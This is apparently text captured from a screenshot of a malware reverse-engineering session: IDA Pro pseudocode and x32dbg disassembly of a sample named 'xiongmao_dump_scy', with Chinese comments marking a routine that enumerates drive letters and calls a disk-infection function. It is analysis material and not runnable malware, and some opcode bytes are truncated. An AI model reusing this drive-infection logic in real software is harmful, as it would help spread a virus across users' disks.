 Lumina 选项 窗口 帮助
无调试器
未知 外部符号 Lumina 函数
IDA View-A 伪代码 -B 伪代码 -A 应用库模块列表 结构体
24 v8 = 0;
25 Str_Path = 0;
26 v6[2] = &savedregs;
27 v6[1] = j_unknown_libname_59_1;
28 v6[0] = __readfsdword(0);
29 __writefsdword(0, (unsigned int)v6);
30 Fun_4075A4_GetAllPans(&Str_Pans); // 得到所有盘符
31 StrLen_Pan = LStrLen(Str_Pans); // 计算盘符数量
32 while ( 1 )
33 {
34 do
35 StrLen_Pan2 = StrLen_Pan;
36 while ( StrLen_Pan < 1 );
37 do
38 {
39 LStrCat((int)&v12);
40 Sysutils::AnsiUpperCase(v12, &v13);
41 v4 = v13;
42 Sysutils::AnsiUpperCase("a", &v11); // 转换字母
43 if ( !StrInStr(v11, v4) ) // 判断字母存不存在
44 {
45 LStrCat((int)&v9);
46 Sysutils::AnsiUpperCase(v9, &v10);
47 v5 = v10;
48 Sysutils::AnsiUpperCase((char *)dword_40A5A0, &v8);
49 if ( !StrInStr(v8, v5) )
50 {
51 LStrCat((int)&Str_Path); // 赋值盘符字符串
52 System::__linkproc__ LStrCat((const void **)&Str_Path, sub_40A5AC);// 拼接字符串
53 Fun_409348_Virus_Path(Str_Path, StrLen_Pan2, a1, StrLen_Pan);// 感染磁盘函数
54 }
00009717 Proc_40A48C_Thread:47 (40A517)
调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Dec 1 2020 (TitanEngine)
备注 断点 内存映射 调用堆栈 SEH 链 脚本 符号
0040A497 . 51 push ecx
0040A498 . 51 push ecx
0040A499 . 53 push ebx ebx:"艾玛!25"
0040A49A . 56 push esi
0040A49B . 33C0 xor eax,eax
0040A49D . 55 push ebp
0040A49E . 68 7FA54 push <xiongmao_dump_scy.sub_40A57F>
0040A4A3 . 64:FF30 push dword ptr fs:[eax]
0040A4A6 . 64:8920 mov dword ptr fs:[eax],esp
0040A4A9 . 8D45 FC lea eax,dword ptr ss:[ebp-4] [ebp-4]:"CD"
0040A4AC . E8 F3D0F call xiongmao_dump_scy.4075A4
0040A4B1 . 8B45 FC mov eax,dword ptr ss:[ebp-4] [ebp-4]:"CD"
0040A4B4 . E8 139AF call <xiongmao_dump_scy.sub_403ECC>
0040A4B9 . 8BF0 mov esi,eax
0040A4BB > 8BDE mov ebx,esi ebx:"艾玛!25"
0040A4BD . 83FB 01 cmp ebx,1 ebx:"艾玛!25"
0040A4C0 .^ 7C F9 jl xiongmao_dump_scy.40A4BB
0040A4C2 > 8D45 F4 lea eax,dword ptr ss:[ebp-C]
0040A4C5 . 8B55 FC mov edx,dword ptr ss:[ebp-4] [ebp-4]:"CD"
0040A4C8 . 8A541A F mov dl,byte ptr ds:[edx+ebx-1]
0040A4CC . E8 5B99F call <xiongmao_dump_scy.sub_403E2C>
0040A525 . 8B45 E4 mov eax,dword ptr ss:[ebp-1C] [ebp-1C]:L"B"\
0040A528 . 5A pop edx edx:":\\"
0040A529 . E8 869CF call <xiongmao_dump_scy.sub_4041B4>
0040A52E . 85C0 test eax,eax eax:"D:\\"
0040A530 .v 75 24 jne xiongmao_dump_scy.40A556
0040A532 . 8D45 E0 lea eax,dword ptr ss:[ebp-20] [ebp-20]:"D:\\
0040A535 . 8B55 FC mov edx,dword ptr ss:[ebp-4] [ebp-4]:"CD""
0040A538 . 8A541A F mov dl,byte ptr ds:[edx+ebx-1] edx+ebx*1-1:"\
0040A53C . E8 EB98F call <xiongmao_dump_scy.sub_403E2C>
0040A541 . 8D45 E0 lea eax,dword ptr ss:[ebp-20] [ebp-20]:"D:\\
0040A544 . BA ACA54 mov edx,xiongmao_dump_scy.40A5AC edx:":\\", 40A
0040A549 . E8 8699F call <xiongmao_dump_scy.sub_403ED4>
0040A54E . 8B45 E0 mov eax,dword ptr ss:[ebp-20] [ebp-20]:"D:\\
0040A551 . E8 F2EDF call <xiongmao_dump_scy.sub_409348>
0040A556 > 4B dec ebx
0040A557 . 85DB test ebx,ebx
0040A559 .^ 0F85 63F jne xiongmao_dump_scy.40A4C2
0040A55F .^ E9 57FFF jmp xiongmao_dump_scy.40A4BB
0040A564 33C0 xor eax,eax eax:"D:\\"
0040A566 5A pop edx edx:":\\"